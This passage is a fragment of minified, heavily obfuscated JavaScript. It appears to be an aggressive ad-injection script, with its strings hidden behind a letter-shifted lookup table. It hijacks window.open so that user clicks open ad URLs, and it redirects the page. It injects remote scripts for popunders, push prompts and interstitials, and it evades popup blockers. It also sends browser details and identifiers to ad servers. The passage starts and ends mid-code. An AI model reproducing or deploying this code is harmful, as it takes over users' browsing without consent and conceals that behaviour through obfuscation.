C=Or();w(e[H.qE](e[H.Xn],Ir,e[H.Un],Sn(A,m[e[H.yn]]),e[H.ch],C[e[H.ch]],e[H.Bh],C[e[H.Bh]]))})}catch(C){y(C)}})}}(Object[H.Gk](H.dr(H.x,H.L,H.tE,H.tS,H.JE,H.yS,H.VY,H.LS,H.kS,H.ur,H.nE,H.SY,H.DE,H.KS,H.GY,H.rY,H.TY,H.NS,H.AE,H.FS,H.rS,H.qS,H.fE,H.g,H.mE,H.RS,H.er,H.mS,H.rY,H.oS,H.MY,H.TS,H.yY,H.PS,H.fY,H.fS,H.IY,H.xg,H.YS,H.rg,H.kY,H.d,H.FE,H.Nr,H.OY,H.Kg,H.BY,H.jg,H.xY,H.kg,H.XE,H.Mg,H.KY,H.bg,H.SY,H.Eg,H.zE,H.Yg,H.aY,H.Sg,H.DY,H.gg,H.GM,H.Cg,H.qY,H.Gg,H.mY,H.hg,H.bS,H.vg,H.EY,H.Og,H.KS,H.Wg,H.TE,H.cg,H.aE,H.pg,H.nY,H.Bg,H.eY,H.Qg,H.HE,H.Vg,H.cY,H.Hg,H.LE,H.ng,H.dY,H.ug,H.iY,H.zg,H.qE,function(){let e=H.dr(),n=[][H.rk][H.bk](arguments);for(let t=H.g;t<n[H.HK]-H.ur;t+=H.Nr)e[n[t]]=n[t+H.ur];return e},H.JY,H.ag,H.NY,H.Xg,H.VE,H.Jg,H.uE,H.Ug,H.vY,H.dg,H.Zg,H.ig,H.wg,H.Ig,H.lg,H.sg,H.Dg,H.Ag,H.eg,H.tg,H.yg,H.Lg,H.Ng,H.Fg,H.qg,H.Rg,H.mg,H.og,H.Tg,H.Pg,H.fg,H.xC,H.rC,H.KC,H.jC,H.kC,H.MC,H.bC,H.EC,H.YC,H.SC,H.gC,H.CC,H.GC,H.hC,H.vC,H.OC,H.WC,H.cC,H.pC,H.BC,H.QC,H.VC,H.HC,H.nC,H.uC,H.zC,H.aC,H.ig,H.XC,H.JC,H.UC,H.dC,H.ZC,H.iC,H.wC,H.IC,H.lC,H.sC,H.DC,H.AC,H.Xr,H.eC,H.tC,H.yC,H.Rr,H.LC,H.NC,H.FC,H.qC,H.RC,H.mC,H.oC,H.TC,H.PC,H.fC,H.xG,H.rG,H.KG,H.jG,H.kG,H.MG,H.bG,H.EG,H.YG,H.SG,H.gG,H.CG,H.GG,H.hG,H.vG,H.OG,H.WG,H.cG,H.pG,H.BG,H.QG,H.VG,H.HG,H.nG,H.uG,H.zG,H.aG,H.XG,H.JG,H.UG,H.dG,H.ZG,H.iG,H.wG,H.IG,H.lG,H.sG,H.DG,H.AG,H.eG,H.tG,H.yG,H.LG,H.NG,H.FG,H.qG,H.RG,H.mG,H.oG,H.TG,H.PG,H.fG,H.xh,H.rh,H.Kh,H.jh,H.kh,H.Mh,H.bh,H.mE,H.Eh,H.Yh,H.Sh,H.gh,H.Ch,H.Gh,H.hh,H.vh,H.Oh,H.Wh,H.ch,H.ph,H.Bh,H.Qh,H.Vh,H.Hh,H.nh,H.uh,H.zh,H.ah,H.Xh,H.iY,H.Jh,H.Uh,H.dh,H.Zh,H.ih,H.wh,H.Ih,H.lh,H.sh,H.Dh,H.Ah,H.eh,H.th,H.yh,H.Lh,H.Nh,H.Fh,H.qh,H.Rh,H.mh,H.oh,H.Th,H.Ph,H.fh,H.xv,H.rv,H.Kv,H.jv,H.kv,H.Mv,H.bv,H.Ev,H.Yv,H.Sv,H.gv,H.Cv,H.Gv,H.hv,H.vv,H.Ov,H.Wv,H.cv,H.pv,H.Bv,H.Qv,H.Vv,H.Hv,H.SK,H.nv,H.uv,H.zv,H.av,H.Xv,H.Jv,H.Uv,H.dv,H.Zv,function(e,n){return H.tj(e,n)},H.iv,H.wv,H.Iv,H.Ir,H.lv,H.sv,H.Dv,H.Av,H.ev,H.tv,H.yv,H.Lv,H.Nv,H.Fv,H.qv,H.Rv,H.mv,H.ov,H.Tv,H.Pv,H.fv,H.z,H.xO,H.rO,H.KO,H.jO,H.kO,H.MO,H.bO,H.eE,H.EO,H.YO,H.SO,H.gO,H.CO,H.GO,H.hO,H.vO,H.OO,H.WO,H.cO,H.E,H.pO,H.BO,H.QO,H.VO,H.HO,H.nO,H.uO,H.ar,H.zO,H.SE,H.aO,H.XO,H.JO,H.UO,H.dO,H.ZO,H.iO,H.wO,H.IO,H.lO,H.sO,H.DO,H.AO,H.eO,H.tO,H.yO,H.LO,H.NO,H.FO,H.qO,H.RO,H.mO,H.oO,H.TO,H.PO,H.fO,H.xW,H.rW,H.KW,H.jW,H.kW,H.MW,H.bW,H.EW,H.YW,H.SW,H.gW,H.CW,H.GW,H.hW,H.vW,H.OW,H.WW,H.cW,H.pW,H.BW,H.QW,H.VW,H.HW,H.nW,H.uW,H.zW,H.aW,H.XW,H.JW,H.UW,H.dW,H.ZW,H.iW,H.wW,H.IW,H.lW,H.sW,H.DW,H.AW,H.eW,H.tW,H.yW,H.LW,H.NW,H.FW,H.qW,H.RW,H.mW,H.oW,H.TW,H.PW,H.fW,H.xc,H.rc,H.Kc,H.jc,H.kc,H.Mc,H.bc,H.Ec,H.Yc,H.Sc,H.gc,H.Cc,H.Gc,H.hc,H.vc,H.Oc,H.Wc,H.cc,H.pc,H.Bc,H.Qc,H.Vc,H.Hc,H.nc,H.uc,H.zc,H.ac,H.Xc,H.Jc,H.Uc,H.dc,H.Zc,H.ic,H.wc,H.Ic,H.lc,H.sc,H.Dc,H.Ac,H.ec,H.tc,H.yc,H.Lc,H.Nc,H.Fc,H.qc,H.Rc,H.mc,H.oc,H.Tc,H.Pc,H.fc,H.xp,H.rp,H.Kp,H.jp,H.kp,H.Mp,H.bp,H.Ep,H.Yp,H.Sp,H.gp,H.Cp,H.Gp,H.hp,H.vp,H.Op,H.Wp,H.cp,H.pp,H.Bp,H.Qp,H.Vp,H.Hp,H.np,H.up,H.zp,H.ap,H.Xp,H.Jp,H.Up,H.dp,H.Zp,H.ip,H.wp,H.Ip,H.lp,H.sp,H.Dp,H.Ap,H.ep,H.tp,H.yp,H.Lp,H.Np,H.Fp,H.qp,H.Rp,H.mp,H.op,H.Tp,H.Pp,H.fp,H.xB,H.rB,H.KB,H.jB,H.kB,H.MB,H.bB,H.EB,H.YB,H.SB,H.gB,H.CB,H.GB,H.hB,H.vB,H.OB,H.WB,H.cB,H.pB,H.BB,H.QB,H.VB,H.HB,H.nB,H.uB,H.zB,H.aB,H.XB,H.JB,H.UB,H.dB,H.ZB,H.iB,H.wB,H.IB,H.lB,H.sB,H.DB,H.AB,H.eB,H.tB,H.yB,H.LB,H.NB,H.FB,H.qB,H.RB,H.mB,H.oB,H.TB,H.PB,H.fB,H.xQ,H.rQ,H.KQ,H.jQ,H.kQ,H.MQ,H.bQ,H.EQ,H.YQ,H.SQ,H.gQ,H.CQ,H.GQ,H.hQ,H.vQ,H.OQ,H.WQ,H.cQ,H.pQ,H.BQ,H.QQ,H.VQ,H.HQ,H.nQ,H.uQ,H.zQ,H.aQ,H.XQ,H.JQ,H.UQ,H.dQ,H.ZQ,H.iQ,H.wQ,H.IQ,H.lQ,H.sQ,H.DQ,H.AQ,H.eQ,H.tQ,H.yQ,H.LQ,H.NQ,H.FQ,H.qQ,H.RQ,H.mQ,H.oQ,H.TQ,H.PQ,H.fQ,H.xV,H.rV,H.KV,H.jV,H.kV,H.MV,H.bV,H.EV,H.YV,H.SV,H.gV,H.CV,H.GV,H.hV,H.vV,H.OV,H.WV,H.cV,H.pV,H.BV,H.QV,H.VV,H.HV,H.nV,H.uV,H.zV,H.aV,H.XV,H.JV,H.UV,H.dV,H.ZV,H.iV,H.wV,H.IV,H.lV,H.sV,H.DV,H.AV,H.eV,H.tV,H.yV,H.LV,H.NV,H.FV,H.qV,H.RV,H.mV,H.oV,H.TV,H.PV,H.fV,H.xH,H.rH,H.KH,H.jH,H.kH,H.MH,H.bH,H.EH,H.YH,H.SH,H.gH,H.CH,H.GH,H.hH,H.vH,H.OH,H.WH,H.cH,H.pH,H.BH,H.QH,H.VH,H.HH,H.nH,H.uH,H.zH,H.aH,H.XH,H.JH,H.UH,H.dH,H.ZH,H.iH,H.wH,H.zG,H.IH,H.lH,H.sH,H.DH,H.AH,H.eH,H.tH,H.yH,H.LH,H.NH,H.FH,H.qH,H.RH,H.mH,H.oH,H.TH,H.PH,H.fH,H.xn,H.rn,H.Kn,H.jn,H.kn,H.Mn,H.bn,H.En,H.Yn,H.Sn,H.gn,H.Cn,H.Gn,H.hn,H.vn,H.On,H.Wn,H.cn,H.pn,H.Bn,H.Qn,H.Vn,H.Hn,H.nn,H.un,H.zn,H.an,H.Xn,H.Jn,H.Un,H.dn,H.Zn,H.in,H.wn,H.In,H.ln,H.sn,H.Dn,H.An,H.en,H.tn,H.yn,H.Ln,H.Nn,H.Fn,H.qn,H.Rn,H.mn,H.on,H.Tn,H.Pn,H.fn,H.xu,H.ru,H.Ku))[H.nK]((e,n)=>(Object[H.Mr](e,n[H.g],H.dr(H.Rj,()=>typeof n[H.ur]!=H.eM?n[H.ur]:n[H.ur][H.sM](H.d)[H.Fk](t=>{let r=t[H.ib](H.g);return r>=H.RI&&r<=H.mI?String[H.zr]((r-H.RI+H.XO-H.MO)%H.XO+H.RI):r>=H.nS&&r<=H.zS?String[H.zr]((r-H.nS+H.XO-H.MO)%H.XO+H.nS):t})[H.Zr](H.d))),e),H.dr())));var zi=xi;var Li=H.R,Di=H.m,mn=(e,n,t)=>{if(!t)return;let r=[Di,Number(e)[H.cM](H.Fb)][H.Zr](H.d),o=[Li,Number(e)[H.cM](H.Fb)][H.Zr](H.d);try{i[H.Jr][H.Gr][r]=JSON[H.SX](new Date()[H.YK]()+t),i[H.Jr][H.Gr][o]=JSON[H.SX](n)}catch(a){}},Mi=e=>{let n=[Di,Number(e)[H.cM](H.Fb)][H.Zr](H.d),t=[Li,Number(e)[H.cM](H.Fb)][H.Zr](H.d);try{let r=i[H.Jr][H.Gr][n];return new Date()[H.YK]()<Number(r)?JSON[H.Mu](i[H.Jr][H.Gr][t]):H.d}catch(r){return H.d}};var Ri=H.vr*H.lr*H.lr*H.Xr,Os=e=>H.XK*(e+H.ur),br=e=>e[H.sM](H.Sj)[H.nK]((n,t)=>{let [r,o]=t[H.sM](H.lb);return r&&(n[decodeURIComponent(r)]=decodeURIComponent(o)),n},H.dr()),gn=e=>Object[H.YX](e)[H.RK](n=>typeof e[n]<H.x)[H.Fk](n=>[encodeURIComponent(n),encodeURIComponent(e[n])][H.Zr](H.lb))[H.Zr](H.Sj),_i=async()=>{try{let e=await zi(H.dr(H.rM,!H.g,H.NZ,H.q),H.dr());return JSON[H.SX](H.dr(H.rU,e[H.rU],H.rM,e[H.rM],H.KU,e[H.pd],H.jU,e[H.FZ][H.nK]((n,t)=>(n[t[H.g]]=t[H.ur],n),H.dr())))}catch(e){return JSON[H.SX](H.dr(H.Nz,e&&e[H.nd]))}},hn=({zoneId:e,oaid:n,abtFirstMatch:t,originalDomain:r,originalParams:o,branch:a,fromCache:s,refreshedOptions:c})=>new Promise((d,l)=>{let u=H.wa[H.gK](r||rr(),H.Qi)[H.gK](e,H.Td)[H.gK](gn(Ae(ke(H.dr(H.tM,t?void H.g:H.G,H.rI,t?H.G:void H.g,H.Yu,H.ku),br(o||H.d)),H.dr(H.ra,on()||void H.g,H.Ka,an()||void H.g,H.rZ,n||void H.g,H.TX,a||void H.g,H.Hw,rn()||void H.g,H.Cd,qe?H.h:void H.g,H.bd,rj[H.Wi]!==rj[H.oK]?H.ur:H.g,H.xJ,ni()||void H.g,H.vX,s?H.G:void H.g,H.Vi,c)))),p=new XMLHttpRequest;p[H.pM](H.kU,u,!H.g),p[H.MU]=!H.g,p[H.IM]=()=>{if(p[H.Bd]===H.EU)return b(H.KI),d(H.L);try{d(JSON[H.Mu](p[H.oI]))}catch(h){b(H.TI),l()}},p[H.Wr]=()=>{b(H.Aw),l()},b(H.bU),_i()[H.F](h=>p[H.qZ](h))}),Ui=async({url:e,oaid:n,aabVersion:t,currentDomain:r})=>{try{let o=await Ve(n),a=await _i(),s=e[H.sK](H.Nj)>-H.ur?H.Sj:H.Nj;for(let c=H.g;c<H.Xr;c++){let d=await fetch(H.d[H.gK](e)[H.gK](s)[H.gK](gn(H.dr(H.Hw,r,H.rZ,o))),H.dr(H.EM,H.kU,H.nw,H.uw,H.zw,ke(H.dr(H.nI,H.uI),t&&H.dr(H.PI,t)),H.fj,a));if(d[H.Bd]===H.EU)return H.dr(H.ju,!H.ur);if(d[H.Bd]===H.oj){try{let l=await d[H.SI]();if(l[H.aw])return H.dr(H.ju,!H.g,H.aw,l[H.aw])}catch(l){}return H.dr(H.ju,!H.g)}await new Promise(l=>setTimeout(l,Os(c)))}}catch(o){}return H.dr(H.ju,!H.g)},Sr=async(e,n,t,r)=>{let o=await Ve(),a=await hn(H.dr(H.Zj,e[H.Zj],H.za,o,H.YU,r,H.SU,t));if(a===H.L)return!H.ur;let s=a;a[H.tM]&&Object[H.bu](a,JSON[H.Mu](We(a[H.tM]))),a[H.Ou]&&mn(a[H.Zj],s,a[H.Ou]),await At();let [c,d]=It(at(a[H.Lk]))[H.sM](H.Nj);if(a[H.Lk]=H.d[H.gK](c,H.Nj)[H.gK](gn(Ae(ke(H.dr(),br(d)),H.dr(H.Yu,H.ku,H.Vi,t,H.Wu,n[H.ua]())))),pn(a[H.Zj])&&(a[H.Lk]=Ke(a[H.Lk],H.dr(H.CX,[H.CU],H.GX,H.dr(H.GU,H.Tv)))),a[H.LM]&&un(a[H.LM]),a[H.PM]&&a[H.PM][H.gX]&&a[H.PM][H.gX][H.Lk]){let [l,u]=(await Ie(a[H.PM][H.gX][H.Lk]))[H.sM](H.Nj);a[H.PM][H.gX][H.Lk]=H.d[H.gK](l,H.Nj)[H.gK](gn(Ae(ke(H.dr(),br(u)),H.dr(H.Vi,t,H.Wu,n[H.ua]()))))}return Object[H.bu](e,a),P[H.ha](a),Rn(),!H.g},qi=async({options:e,session:n})=>{let t=new Date()[H.YK](),r=H.ur;for(let o=H.ur;;o++){let a=Math[H.uM](Ri-(new Date()[H.YK]()-t),o*H.vr);if(await Promise[H.Ej]([new Promise(s=>setTimeout(s,a)),new Promise(s=>{i[H.sr][H.TK](H.fI,function c(){i[H.sr][H.nZ]===H.Ol&&(i[H.sr][H.Ta](H.fI,c),s(void H.g))})})]),new Date()[H.YK]()-t>=Ri)try{if(b(H.Hi),await Sr(e,n,r))r+=H.ur,t=new Date()[H.YK]();else return!H.ur}catch(s){}else o-=H.ur}};var Ps=H.o,Fi=H.T,Is=H.P,Wi=H.f,Ki=H.xr,Bi=H.rr,Ni=H.Kr,Tr;i[H.Jr][H.jr]=function(e){Tr&&Tr(e)};function As(e){let {scripts:n,pushUrl:t,sliderUrl:r,vignetteUrl:o,inPagePushUrl:a,extraOnclickUrl:s,interstitialUrl:c,removeScript:d}=e;n&&n[H.S](l=>{Ye(i[H.sr],H.dr(H.rM,!H.g,H.zu,H.vb,H.Lk,l,H.RM,d))}),[t,r,o,a,s,c][H.S](l=>{l&&Ye(i[H.sr],H.dr(H.rM,!H.g,H.Ua,!H.g,H.zu,H.fj,H.Lk,l,H.Aj,!H.g,H.RM,d))})}function Cs(){return Hr&&!Wt}var Vi=!H.ur;function kr(e){Vi||(Yr(H.Ok,H.ku,e,void H.g,void H.g,H.dr(H.kW,oo,H.va,io,H.Oa,!!qe(),H.Wa,ir())),Vi=!H.g)}function xs(e){ki(e)?Ne(H.Ir):ir()&&wr(e)?Ne(H.Rr):wr(e)?Ne(H.Xr):qe()?Ne(H.Nr):ti()?Ne(H.ur):ei()&&Ne(H.Fv)}function wn(){qo(),gi(),Me[H.DM](),_o(),kt(),b(H.AM)}async function xt(e,n){if(e===H.L)return wn();let t=typeof e==H.eM?JSON[H.Mu](We(e)):e;if(t[H.tM]&&Object[H.bu](t,JSON[H.Mu](We(t[H.tM]))),t[H.hk]){Ve(t[H.za])[H.F](l=>{hn(H.dr(H.Zj,t[H.Zj],H.ew,!H.g,H.za,l,H.tw,t[H.tw],H.yw,t[H.yw]))[H.F](xt)[H.Cb](Ot)});return}if(t[H.HM]&&cr(t[H.Zj],t[H.HM][H.Fu]),t[H.yM]&&ko(),t[H.vk]){kr(t[H.Zj]);return}if(t[H.gj]&&eo(H.Ok,t[H.Zj]))return;if(kr(t[H.Zj]),t[H.LM]&&un(t[H.LM]),xs(t[H.Zj]),t[H.Eu]&&or()&&await hr()){Dn(H.Ok,t[H.Zj]),Ot();return}pn(t[H.Zj])&&(t[H.Wk]=!H.g);let r;if(t[H.NM]?(t[H.Wk]&&(t[H.NM]=Ke(t[H.NM],H.dr(H.CX,[H.CU],H.GX,H.dr(H.GY,H.Tv),H.Qz,!H.g))),r=new Promise(l=>{Ui(H.dr(H.Lk,t[H.NM],H.za,t[H.za],H.jI,rn()||t[H.zI],H.kI,t[H.Wk]?Oi(t[H.Zj]):H.d))[H.F](u=>{u[H.ju]?u[H.aw]&&(t[H.Lk]=B(t[H.Lk],H.aw,u[H.aw]),l(!H.g)):(wn(),l(!H.ur))})})):r=Promise[H.qK](!H.g),t[H.FM]&&!await r)return;if(nt()&&kt(),t[H.ck]){let l=t[H.ck];l=B(l,Bi,H.Ja),l=B(l,Ni,H.Ja),t[H.ca]&&(l=B(l,H.Wu,t[H.ca])),yt(H.wa[H.gK](l))}else if(t[H.Cj]){let l=new URL(rj[H.iM][H.mj]);if(l[H.pa][H.Rj](Wi)){let u=t[H.Cj];u=B(u,Bi,H.Ja),u=B(u,Ni,H.Ja);let p=l[H.pa][H.Rj](Ki);p&&(u=B(u,H.Wu,p)),rj[H.iM][H.mj]=H.wa[H.gK](u)}else Cs()&&(l[H.pa][H.gU](Wi,H.G),t[H.ca]&&l[H.pa][H.gU](Ki,t[H.ca]),yt(l[H.mj]))}if(t[H.qM]&&yr(i[H.sr],i[H.Jr],t[H.qM]),t[H.RM]&&yi(),b(H.mM),t[H.Lk]=B(t[H.Lk],H.Yu,H.ku),t&&t[H.Su]&&(P[H.Ba](H.ku),P[H.ha](t),P[H.Qa](),Jr(P)),(t[H.gu]||t[H.Cu])&&i[H.r](t[H.qu]),t[H.Gu]&&!t[H.Ru]&&(i[H.Jr][H.hu]=!H.g),(!t[H.vu]||!t[H.Va]||!t[H.mu])&&(t[H.vu]=H.g),async function(){let l=t[H.Qd]?t[H.RZ]&&!se?await Gt(t[H.Qd]):await Cn(i[H.Jr],_r,!H.ur,t[H.Qd]):!H.ur,u=!t[H.Pd]||t[H.fd]===new Date()[H.AZ]()*-H.ur;await r&&!l&&u&&(As(t),Object[H.bu](t,t[H.mZ]))}(),t[H.oM]&&O(()=>{ye&&(i[H.Jr][H.ni][H.Ur][H.xZ]=function(){})}),t[H.TM]&&jr)return;t[H.Lk]=It(t[H.Lk]),At()[H.F](()=>{t[H.Lk]=at(t[H.Lk])}),t[H.Wk]&&(t[H.Lk]=Ke(t[H.Lk],H.dr(H.CX,[H.CU],H.GX,H.dr(H.GU,H.Tv))));let o=new wt(t),a=Yn(o,t,!H.ur,nt());if(qi(H.dr(H.hX,o,H.Ij,t))[H.F](l=>{l||wn()}),t[H.Ou]&&!n&&mn(t[H.Zj],e,t[H.Ou]),n&&(t[H.Lk]=T(t[H.Lk],H.vX,H.ur),async function(){await Sr(t,o,void H.g,!H.g)||wn()}()),nt()&&Go(t[H.Zj])&&(o[H.Ha](t),o[H.na](t,!H.ur)),nt()&&Xt(o,t),t[H.pk])try{let l=i[H.Jr][H.pM];i[H.Jr][H.pM]=function(p,h,L){let [M]=o[H.lM](t);return M&&(arguments[H.g]=t[H.Lk],arguments[H.ur]=H.sb,o[H.Ha](t),o[H.na](t,!H.ur)),l[H.oZ](void H.g,arguments)}}catch(l){}if(t[H.JK]){let [l]=o[H.lM](t);l&&(rj[H.ou]=!H.ur)}if(t[H.Lk]=T(t[H.Lk],H.Wu,o[H.ua]()),t[H.PM]&&t[H.Yk][H.ej](H.cu),pr(o,t),Tr=a,t[H.PM]&&!i[H.Jr][H.pu]){let {skin:{URL:l,widgetOptions:u,tagOptions:p}}=t,h=new wt(p),L=Yn(h,p,!H.g);p[H.Lk]=It(p[H.Lk]),p[H.Lk]=T(p[H.Lk],H.Wu,o[H.ua]()),At()[H.F](()=>{p[H.Lk]=at(p[H.Lk])}),Ie(p[H.Lk])[H.F](M=>{p[H.Lk]=M,Ti(l,()=>fn(h,u,p),()=>i[H.Jr][H.pu]=H.L)&&(i[H.Jr][H.pu]=function(de){L(de),setTimeout(()=>fn(h,u,p),p[H.Cl]*H.vr)})})}let s=l=>{var u,p;l&&(t[H.za]=l,t[H.Lk]=T(t[H.Lk],H.rZ,l),t[H.qX]&&(t[H.qX]=T(t[H.qX],H.rZ,l)),(p=(u=t[H.PM])==H.L?void H.g:u[H.gX])!=H.L&&p[H.Lk]&&(t[H.PM][H.gX][H.Lk]=T(t[H.PM][H.gX][H.Lk],H.rZ,l)))},c=()=>{Ie(t[H.Lk])[H.F](l=>{t[H.Lk]=l,t[H.lJ]?bt(t,!H.g):Me[H.vw](t,!H.g)})},d=l=>{if(!t[H.pJ]||!t[H.BJ])return;let u=String(l)[H.rk](-H.ur),p=parseInt(u,H.Fb)%H.Nr===H.g,h=i[H.sr][H.Ak](H.xM);h[H.rj]=p?t[H.pJ]:t[H.BJ],(i[H.sr][H.fj]||i[H.dK])[H.tk](h),b(H.ui[H.gK](p?H.Ti:H.Pi,H.UQ)[H.gK](h[H.rj]))};if(Ve(t[H.za])[H.F](l=>{s(l),r[H.F](u=>{u&&c()}),d(l)}),fr(a,o,t,Be),J&&i[H.sr]&&i[H.sr][H.TK](H.hK,()=>{}),Be(i[H.Jr],a,t),to([t[H.Zj]],Is),function l(){if(it(H.fj)[H.HK]>H.g){if(Kt(t)&&wi(),t[H.TZ]){let u=i[H.sr][H.Ak](H.xM);u[H.yj]=[H.aI,H.XI,H.JI,H.jl[H.gK](t[H.TZ],H.kl),H.UI,H.dI,H.ZI,H.iI,H.wI][H.Zr](H.d),(i[H.sr][H.fj]||i[H.dK])[H.tk](u)}b(H.KZ)}else setTimeout(l,H.A)}(),!t[H.Bu]&&!t[H.Gj]){b(H.Qu);try{Object[H.Mr](jj,H.fM,H.dr(H.kb,void H.g))}catch(l){}}t[H.Gj]&&(se||ve?Er(i[H.sr],J,l=>{b(H.fM),i[H.Jr][H.jr](l)}):H.fM in jj&&setInterval(()=>{try{jj[H.fM][H.rJ]&&(b(H.fM),i[H.Jr][H.jr]())}catch(l){}},H.Vu))}if(typeof lczxsusin<H.x)try{xt(lczxsusin)}catch(e){P[H.Tj](H.xb,e)}else if(qe()){let e=qe(),n=()=>{try{if(nt()&&$o(e))try{let o=Math[H.lk]()>=H.zJ?Fi:Ps;Qo(H.dr(H.Cz,Yo(),H.qU,e,H.MI,on(),H.Ka,an(),H.TX,o,H.bE,o===Fi))}catch(r){}let t=Mi(e);if(t)return xt(t,!H.g);Ve()[H.F](r=>{hn(H.dr(H.Zj,e,H.za,r))[H.F](xt)[H.Cb](Ot)})}catch(t){}};or()?async function(){kr(e),await hr()?(Dn(H.Ok,e),Ot()):n()}():n()}else rj[H.UK]=xt;rj[H.kr]=!H.g})()}(Object.entries({x:'g',r:'fdkFab',K:'sqfBmdqzfZapq',j:'__raa',k:'__nmd',M:'lrsefadmsq',b:'__BBG_BDR2',E:20,Y:'lrsradymfe',S:'radQmot',g:0,C:'0',G:'1',h:'2',v:'3',O:'4',W:'5',c:'6',p:'7',B:'8',Q:'9',V:'10',H:'11',n:'12',u:'13',z:10,a:'1pn9169r-90r4-4n2p-n517-no47mmn19o1r',X:'__ciq33iiqc__',J:'__xiwqyrp9c__',U:'KlD(ht&qwW7d-]ekI5=9xT^3cE~YiQaL*6#:u}ZNfMobH1)4F_0yvGA[jCVgOS2zpB!JU/XPR@8rn|sm,',d:'',Z:'geqdMsqzfPmfm',i:'fz17ibe3p9w',w:'jwriq180zn',I:'wbynb03cafp',l:'puemnxqp-nk-eqdhqd',s:'__PX_EQEEUAZ_',D:'lrspxbabgb',A:100,e:'zzhri2',t:299,y:2147483647,L:null,N:'ZafUzUrdmyq',F:'ftqz',q:300,R:'auad8qp8qi',m:'yprw2ce',o:131200,T:131201,P:'pqzqfegw.oay',f:'nvyhamxldm',xr:'nvDfzqFs',rr:'uzfzf_d',Kr:'f_uzf',jr:'azOxuowFdussqd',kr:'lrsxampqpbabgb',Mr:'pqruzqBdabqdfk',br:'pqruzqBdabqdfuqe',Er:'sqfAizBdabqdfkPqeodubfade',Yr:'sqfAizBdabqdfkEkynaxe',Sr:'tmeAizBdabqdfk',gr:'bdabqdfkUeQzgyqdmnxq',Cr:'zmh',Gr:'xaomxEfadmsq',hr:'geqdMsqzf',vr:1e3,Or:'ogddqzfEodubf',Wr:'azqddad',cr:'(hmd mpometYmodae={)|memopz.oay',pr:'(babomet\\.zqf\\/bab\\.ve|babomet\\.zqf)',Br:'(babmpeopz\\.zqf|o\\p\\.babmpe\\.zqf|babmpe\\.zqf\\/bab\\.ve)',Qr:'(\\/\\/[m-l]+\\.[m-l]+\\/[r|d|f|u][m-lM-L0-9]{10,18}\\/[0-9]{4,5})',Vr:'(\\/\\/[M-Lm-l0-9]+\\.oxagprdazf\\.zqf\\/\\?[M-Lm-l0-9]+\\=[0-9]+)',Hr:'(\\/\\/[\\i]+.[\\i]+.\\.\\i{2,5}\\/\\i{2}\\/\\i{2}\\/\\i{2}\\/[m-l0-9]+\\.ve|\\/\\/[\\i]+.[\\i]+.\\.\\i{2,5}\\/\\i{2,35}\\/uzhawq\\.ve)',nr:'(tffb|tffbe):\\/\\/[m-l].*\\.oay\\/[m-l]\\/[m-lM-l0-9]{60,64}=qkV\\.ve',ur:1,zr:'rdayOtmdOapq',ar:24,Xr:3,Jr:'iuz',Ur:'bdafafkbq',dr:function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},Zr:'vauz',ir:'eqeeuazEfadmsq',wr:'fqef',Ir:5,lr:60,sr:'pao',Dr:'oazzqofuaz',Ar:'(xasa|ndmzp)',er:'u',tr:'^nxan:',yr:'PQNGS',Lr:'UZRA',Nr:2,Fr:'IMDZ',qr:'QDDAD',Rr:4,mr:'.',or:'%',Tr:'{',Pr:'dqcgqefMzuymfuazRdmyq',fr:'iqnwufDqcgqefMzuymfuazRdmyq',xK:'yalDqcgqefMzuymfuazRdmyq',rK:'aDqcgqefMzuymfuazRdmyq',KK:'zadqrqddqd,zaabqzqd',jK:'eqduqeEfmdf',kK:'bbgOagzf',MK:'xmefBbg',bK:'oxuoweEuzoqEqeeuazEfmdf',EK:'oxuoweEuzoqXmefBbg',YK:'sqfFuyq',SK:'_',gK:'oazomf',CK:' babqdnxaowqd',GK:'yageqpaiz',hK:'oxuow',vK:'yageqgb',OK:'fagotqzp',WK:'fagotefmdf',cK:'anvqof',pK:'urdmyq',BK:'qynqp',QK:'hupqa',VK:'mgpua',HK:'xqzsft',nK:'dqpgoq',uK:'wqkpaiz',zK:'bauzfqdpaiz',aK:'bauzfqdgb',XK:500,JK:'imufAzoxuow',UK:'wwb4m5j5fh',dK:'paoQxqyqzf',ZK:'arreqfTqustf',iK:'ymfot',wK:800,IK:171,lK:110,sK:'uzpqjAr',DK:'YEUQ',AK:'efmzpmxazq',eK:10802,tK:'bayo',yK:'uAEOxuowRuj',LK:'mzpdaupOxuowRuj',NK:'qzoapqGDUOaybazqzf',FK:'sqfTustQzfdabkHmxgqe',qK:'dqeaxhq',RK:'ruxfqd',mK:5381,oK:'fab',TK:'mppQhqzfXuefqzqd',PK:'iuft',fK:'za',xj:'pmfmeqf',rj:'edo',Kj:'tqustf',jj:'iupft',kj:'xqrf',Mj:'eadf',bj:'#',Ej:'dmoq',Yj:'ueEwuzEtaiuzs',Sj:'&',gj:'bdqhqzfPagnxqXamp',Cj:'iqnhuqiEmyqAdusuzDqpudqofGdx',Gj:'azGeqdMofuhmfuaz',hj:'dqhqdeq',vj:'eod',Oj:'eodqqz',Wj:'lrspfwqk',cj:'paogyqzfQxqyqzf',pj:'mbbxqiqnwuf',Bj:'mzpdaup',Qj:'rudqraj',Vj:'su',Hj:'uBtazq|uBmp|uBap',nj:'Ymouzfaet',uj:'GONdaieqd\\/',zj:'Abqdm Yuzu\\/',aj:'RNMH\\/',Xj:'Hqdeuaz\\/[^E]+Emrmdu',Jj:'Qpsq\\/\\p+',Uj:'KmNdaieqd',dj:'oao_oao_ndaieqd',Zj:'lazqUp',ij:'bqdr',wj:'oaxxqofPqngsYqeemsq',Ij:'abfuaze',lj:'1bj',sj:'mnagf:nxmzw',Dj:'uzvqofEodubf: mf xqmef gdx ad tfyx bmdmyqfqd ue dqcgudqp',Aj:'imufRadQxqyqzf',ej:'bget',tj:function(a,b){return new 